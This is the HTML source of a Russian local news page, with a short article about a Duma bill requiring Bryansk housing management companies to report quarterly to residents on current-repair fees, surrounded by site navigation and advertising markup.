<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-180934" class="post-180934 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%be%d1%82%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b7%d0%b0-%d1%82%d0%b5%d0%ba\/","headline":"Брянские УК будут отчитываться за текущий ремонт","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2024\/04\/20240331_200010.jpg","dateCreated":"2024-04-02T11:21:12+00:00","datePublished":"2024-04-02T11:21:12+00:00","dateModified":"2024-04-02T11:21:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%be%d1%82%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b7%d0%b0-%d1%82%d0%b5%d0%ba/" /><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%be%d1%82%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b7%d0%b0-%d1%82%d0%b5%d0%ba/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2024/04/20240331_200010.jpg" alt="Брянские УК будут отчитываться за текущий ремонт" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Брянские УК будут отчитываться за текущий ремонт</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2024-04-02T11:21:12+03:00">02.04.2024</time> <time class="entry-time" datetime="2024-04-02T11:21:12+03:00">11:21</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Законопроект об этом находится на рассмотрении в Госдуме. Плату за текущий ремонт предлагают выделить в отдельную строку, а управляющие компании будут обязаны ежеквартально отчитываться перед жильцами о поступлениях и расходах. Предполагается, что с 1 января 2025 года такая информация будет доступна для граждан в системе ГИС ЖКХ. Так жильцы будут понимать, на что идут деньги, и контролировать этот процесс.</p>
<p style="text-align: justify;">Сейчас, как правило, собственники даже не знают, сколько денег уже собрано на эти цели. Это приводит к тому, что текущие ремонтные работы не проводят вовремя.</p>
<p style="text-align: justify;">«Надлежащее и своевременное проведение текущего ремонта гарантирует безопасную эксплуатацию жилого дома, снижает износ и разрушение конструкций и позволяет экономить средства для проведения капитального ремонта, потому как сегодня зачастую к капитальному ремонту дома подходят, когда он в практически изношенном состоянии», — отмечают авторы законопроекта.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%be%d1%82%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b7%d0%b0-%d1%82%d0%b5%d0%ba/" data-a2a-title="Брянские УК будут отчитываться за текущий ремонт"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d1%2583%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2582-%25d0%25be%25d1%2582%25d1%2587%25d0%25b8%25d1%2582%25d1%258b%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c%25d1%2581%25d1%258f-%25d0%25b7%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D0%A3%D0%9A%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%B7%D0%B0%20%D1%82%D0%B5%D0%BA%D1%83%D1%89%D0%B8%D0%B9%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d1%2583%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2582-%25d0%25be%25d1%2582%25d1%2587%25d0%25b8%25d1%2582%25d1%258b%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c%25d1%2581%25d1%258f-%25d0%25b7%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D0%A3%D0%9A%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%B7%D0%B0%20%D1%82%D0%B5%D0%BA%D1%83%D1%89%D0%B8%D0%B9%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d1%2583%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2582-%25d0%25be%25d1%2582%25d1%2587%25d0%25b8%25d1%2582%25d1%258b%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c%25d1%2581%25d1%258f-%25d0%25b7%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D0%A3%D0%9A%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%B7%D0%B0%20%D1%82%D0%B5%D0%BA%D1%83%D1%89%D0%B8%D0%B9%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d1%2583%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2582-%25d0%25be%25d1%2582%25d1%2587%25d0%25b8%25d1%2582%25d1%258b%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c%25d1%2581%25d1%258f-%25d0%25b7%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D0%A3%D0%9A%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%B7%D0%B0%20%D1%82%D0%B5%D0%BA%D1%83%D1%89%D0%B8%D0%B9%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d1%2583%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2582-%25d0%25be%25d1%2582%25d1%2587%25d0%25b8%25d1%2582%25d1%258b%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c%25d1%2581%25d1%258f-%25d0%25b7%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D0%A3%D0%9A%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%B7%D0%B0%20%D1%82%D0%B5%D0%BA%D1%83%D1%89%D0%B8%D0%B9%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d1%2583%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2582-%25d0%25be%25d1%2582%25d1%2587%25d0%25b8%25d1%2582%25d1%258b%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c%25d1%2581%25d1%258f-%25d0%25b7%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D0%A3%D0%9A%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%B7%D0%B0%20%D1%82%D0%B5%D0%BA%D1%83%D1%89%D0%B8%D0%B9%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d1%80%d1%83%d0%bb%d0%b5%d0%bc-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d1%81%d0%b1%d0%b8%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" rel="prev"><span class="meta-nav">&larr;</span> За рулем автомобиля, сбившего в Новозыбкове мотоциклиста, была женщина</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d0%b7%d0%be/" rel="next">Роспотребнадзор предупреждает: сезон только начинается, но уже есть пострадавшие от укусов клещей <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5-%D1%83%D0%BA-%D0%B1%D1%83%D0%B4%D1%83%D1%82-%D0%BE%D1%82%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BA/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='180934' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="988b7f48dc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208431" class="post-208431 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 